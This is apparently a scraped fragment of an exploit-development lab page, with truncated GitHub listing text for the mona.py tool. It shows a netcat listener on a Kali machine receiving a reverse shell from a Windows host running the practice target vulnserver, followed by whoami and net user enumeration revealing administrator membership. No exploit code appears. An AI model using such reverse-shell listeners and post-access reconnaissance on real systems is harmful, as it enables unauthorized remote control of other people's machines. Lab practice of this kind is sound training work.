 root@kali:/usr/share/metasploit-framework/tools/exploit# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.120.200] from (UNKNOWN) [192.168.120.100] 49778
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop\vulnserver>whoami
whoami
desktop-g5gd14s\user
C:\Users\user\Desktop\vulnserver>net user user
net user user
User name user
Full Name
Comment
User's comment
Country/region code 001 (United States)
Account active Yes
Account expires Never
Password last set ?4/?25/?2020 3:06:22 PM
Password expires Never
Password changeable ?4/?25/?2020 3:06:22 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon ?4/?25/?2020 3:09:06 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users\user\Desktop\vulnserver>
187 commits
Branch: master
corelanc0d3r
.travis.yml
CODE_OF_CO
LICENSE
README.md
VERSION
issue_template
mona.py
README.md
mona
Corelan Repo
What is m